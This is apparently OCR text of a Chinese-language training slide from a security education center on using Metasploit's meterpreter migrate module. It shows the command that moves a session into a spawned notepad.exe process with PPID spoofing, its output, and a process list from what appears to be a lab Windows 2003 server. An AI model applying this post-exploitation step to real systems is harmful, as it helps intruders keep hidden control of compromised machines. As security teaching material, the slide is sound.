 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter脚本使用——post/windows/manage/migrate
重要的脚本，可以将meterpreter会话迁移到内存空间中的其它稳定的、不会
被关闭的服务进程中，以维持稳定的系统控制连接。
meterpreter > run post/windows/manage/migrate
[*] Running module against 2003SERVER
[*] Current server process: svchost.exe (892)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1224
[+] Successfully migrated into process 1224
meterpreter >
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
映像名称 用户名 CPU 内存使用
svchost.exe SYSTEM 00 22,044 K
spoolsv.exe SYSTEM 00 4,968 K
httpd.exe SYSTEM 00 18,412 K
CSAdmin.exe SYSTEM 00 14,416 K
CSAuth.exe SYSTEM 00 31,192 K
CSDBSync.exe SYSTEM 00 6,564 K
CSLog.exe SYSTEM 00 8,456 K
dbsrv9.exe SYSTEM 00 9,200 K
CSMon.exe SYSTEM 00 10,880 K
httpd.exe SYSTEM 00 18,708 K
dns.exe SYSTEM 00 4,888 K
svchost.exe SYSTEM 00 2,280 K
inetinfo.exe SYSTEM 00 10,680 K
mysqld.exe SYSTEM 00 423,360 K
RetinaEngine.exe SYSTEM 00 42,512 K
svchost.exe SYSTEM 00 4,580 K
VGAuthService... SYSTEM 00 9,256 K
vmtoolsd.exe SYSTEM 00 13,988 K
eeyeevnt.exe SYSTEM 00 5,764 K
svchost.exe SYSTEM 00 5,732 K
notepad.exe SYSTEM 00 6,100 K
wmiprvse.exe SYSTEM 00 5,228 K
svchost.exe SYSTEM 00 4,124 K
显示所有用户的进程(S)
结束进程(E)
进程数: 43 CPU 使用: 0% 内存使用: 895M / 1389M